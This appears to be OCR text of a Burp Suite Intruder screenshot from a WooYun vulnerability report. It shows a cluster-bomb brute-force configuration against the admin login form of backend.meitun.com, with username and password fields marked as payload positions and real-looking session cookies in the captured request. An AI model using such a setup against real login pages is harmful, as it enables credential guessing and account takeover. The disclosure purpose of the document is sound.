 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
assigned to payload positions - see help for full details.
Attack type: Cluster bomb
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://backend.meitun.com/login
Content-Length: 32
Cookie: JSESSIONID=B4ACAE0AD982F0294EE0B6E87C848CB8.502438080;
Hm_lvt_6f5958429cbd53a041f56f677f02e7d9=1431331808;
Hm_lpvt_6f5958429cbd53a041f56f677f02e7d9=1431334683;
__myutma=86568708.1159786491.1431331811.1431331811.1431334468.2;
__myutmc=86568708; meitunindexaddr=11302; meitunindexareaId=250;
uid="MTQzMTMzNDI0MTM1MjE1NzcwMQ=="; pgv_pvi=5764065280;
pgv_si=s5514202112; __myutmb=86568708;
NSC_WT_Ohjoy_gspou=ffffffffc3a02cb245525d5f4f58455e445a4a423660;
sid=82c7aa4c-6dfb-4f9d-b407-76f6cb5eab46
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
loginName=§admin0§&password=§123456§
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
www.wooyun.org